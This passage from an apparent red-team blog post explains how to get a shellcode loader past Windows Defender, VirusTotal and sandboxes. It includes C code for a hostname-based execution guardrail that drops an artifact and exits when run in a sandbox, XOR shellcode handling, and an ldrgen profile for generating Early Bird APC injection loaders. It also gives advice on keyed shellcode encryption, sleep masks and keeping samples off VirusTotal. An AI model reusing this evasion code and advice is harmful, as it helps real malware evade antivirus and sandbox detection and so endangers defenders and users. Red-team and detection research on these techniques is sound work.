Very quickly, you will see that thor (an APT scanner by Nextron-Systems) had picked up on our implant and it ticked off one of their YARA rules. And, our implant hash can be found right on the rule page. 
Besides being picked up by automatic scanners, we can also go over to the “Behavior” tab and see that our implant has gotten flagged by sandboxes as well.
And once again, we’ve ticked off even more rules; this time a Sigma rule by @Floran Roth.
And, the sandbox picks up on our MITRE ATT&CK TTPs pretty accurately.
The Secrecy Paradox
It should be obvious at this point that you probably shouldn’t upload your samples onto Virus Total, however your implants will be under scrutiny at some point because of these options on Windows Defender.
You can prevent your implants from inadvertently getting nuked locally by turning these off and turning off internet connection (you can’t trust Microsoft to actually turn them off).
However, when your beacons land on a target, you can’t ensure that these will be disabled on their systems.
Guardrails & Sandbox Evasion
Lots of malware use execution guardrails to constrain execution based on environment specific conditions, such as hostname or whether a device is domain joined.
These are often used in engagements for scoping reasons, but can also be used for sandbox evasion. There are literally hundreds of guardrails and sandbox detection & evasion techniques that you can employ in your implant to constrain detonation.
As an example, we’ll add a guardrail based on my hostname and kill ourselves if it doesn’t match. For fun, let’s drop an artifact if the guardrail doesn’t pass as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
void Xor( unsigned char * data, int data_len, unsigned char * key, int key_len ) {
for ( int i = 0; i < data_len; i++ ) {
data[i] = data[i] ^ key[i % key_len];
}
}
int GetHostname( char * hostname ) {
DWORD hostname_len = 32;
BOOL success = GetComputerNameA( hostname, &hostname_len );
return success;
}
void DropArtifact() {
char * filename = "C:\\Windows\\Tasks\\hello.txt";
char * data = "Hmm, are a sandbox?";
FILE * file = fopen( filename, "w" );
fwrite( data, 1, strlen( data ), file );
fclose( file );
return;
}
int main() {
STARTUPINFO StartupInfo = { 0 };
PROCESS_INFORMATION ProcessInfo = { 0 };
LPCSTR lpApplicationName = "C:\\Windows\\System32\\notepad.exe";
LPVOID lpAddress = NULL;
PDWORD lpflOldProtect = NULL;
BOOL StartupSuccess = FALSE;
BOOL WriteSuccess = FALSE;
BOOL ProtectSuccess = FALSE;
LPSTR Hostname = (LPSTR)malloc( 32 );
BOOL GetHostnameSuccess = FALSE;
LPSTR GuardrailHostname = (LPSTR)malloc( 32 );
GuardrailHostname[0] = 0x5A;
GuardrailHostname[1] = 0x41;
GuardrailHostname[2] = 0x56;
GuardrailHostname[3] = 0x49;
GuardrailHostname[4] = 0x45;
GuardrailHostname[5] = 0x52;
if ( ! ( GetHostnameSuccess = GetHostname( Hostname ) ) ) {
printf( "GetComputerName failed (%d).\n", GetLastError() );
return 1;
}
if ( ! ( strcmp( Hostname, GuardrailHostname ) == 0 ) ) {
printf( "Goodbye, let's drop an artifact too! :)\n" );
DropArtifact();
return 1;
}
...
By the way, the GuardrailHostname translates to ZAVIER in ASCII.
1
2
3
4
5
6
7
8
9
10
11
int main() {
LPSTR GuardrailHostname = (LPSTR)malloc( 32 );
GuardrailHostname[0] = 0x5A;
GuardrailHostname[1] = 0x41;
GuardrailHostname[2] = 0x56;
GuardrailHostname[3] = 0x49;
GuardrailHostname[4] = 0x45;
GuardrailHostname[5] = 0x52;
printf( "%s\n", GuardrailHostname );
}
Despite being bullied by VT earlier, let’s upload this onto VT once again.
Detections dropped drastically to 8/71 or 11.2%, but let’s see what the sandboxes think about it.
Seems like our guardrails have worked, however the simple comparison can be simply jumped over by patching the JNE instruction. Whether sandboxes are capable of doing this action, no one really knows lol.
For better coverage, I’d recommend encrypting your shellcode with the target hostname- so that the shellcode decryption routine will error out if the hostname was incorrect.
There’s an extremely deep rabbithole on sandbox evasion, but here’s something else that I found while scrolling around.
unprotect.it also has a quite list of sandbox evasion techniques.
TLDR
Don’t upload shit onto VT, do your dev work on a VM with no internet access and always check if you’re in a debugger or sandbox.
Advice on Evasion
I have been getting more into the operational side of red teaming recently, especially after doing RastaLabs and CRTO. Although writing shellcode loaders is fun, it can be quite annoying when you have to make loads of them on the fly for different payloads.
Windows Defender evasion can be a serious pain in the ass if you haven’t written an evasive loader in a bit, especially when it comes to reusing loaders and re-encrypting shellcode.
Have you ever had to encrypt and copy paste
slivershellcode? (BTW,slivershellcode can be up to 10 MB large)
This process can be irritating for a lazy person such as myself who doesn’t want to set up stagers to catch shellcode, although in real engagements- I don’t know a single person who doesn’t endorse stagers.
 (image from: https://blog.spookysec.net/stage-v-stageless-1/)
(image from: https://blog.spookysec.net/stage-v-stageless-1/)
Automation
Earlier, we wrote a script that encrypts shellcode and spits them out into output files that can be directly included into projects as headers.
This was just one of the many small little scripts I’ve written to make my life just a little bit easier when writing stageless loaders, although I do stage my payloads when it’s more convenient.
I collated all my little scripts and ideas together to make a tool called ldrgen that I frequently use to make templated loaders that I can reuse over and over again.
A separate blog post will probably be made about this tool, but just throwing it out there incase anyone finds it useful :)
For those curious, I used this profile for all my labs that involve Windows Defender and I have never noticed it when dropping to disk.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
{
"name": "EBAPC",
"author": "@gatari",
"description": "Earlybird APC Shellcode Injection with XOR'ed shellcode & a little bit of sandbox evasion.",
"template": {
"path": "/opt/tools/ldrgen/templates/config.yaml",
"token": "EarlyBirdAPC_Buffed",
"enc_type": "xor",
"substitutions": {
"key": "as@&(!L@J#JKsn",
"pname": "C:\\\\Windows\\\\System32\\\\cmd.exe"
}
},
"arch": "x64",
"compile": {
"automatic": true,
"make": "make",
"gcc": {
"x64": "x86_64-w64-mingw32-gcc",
"x86": "i686-w64-mingw32-gcc"
},
"strip": {
"i686": "strip",
"x86_64": "strip"
}
},
"output_dir": "./ldr"
}
Takeaways
Evasion is not as easy as it was 6 years ago, but it is relatively easy to evade Windows Defender.
My experience with Windows Defender is that getting through it initially is not too difficult, the difficulty comes with doing post-exploitation activities with Defender constantly watching.
Windows Defender enjoys scanning executable sections of memory; during a memory scan, if your shellcode is unencrypted in memory- it will likely get caught and killed. If you’re interested in post-exploitation beacon activities, you can look into general sleep mask techniques such as: Ekko, Shellcode Fluctuation, Foliage and this amazing talk by Kyle Avery on Avoiding Memory Scanners
That being said, I think that evading Windows Defender is not a feat that should be down-played and it’s certainly a step in the right direction for all aspiring developers.










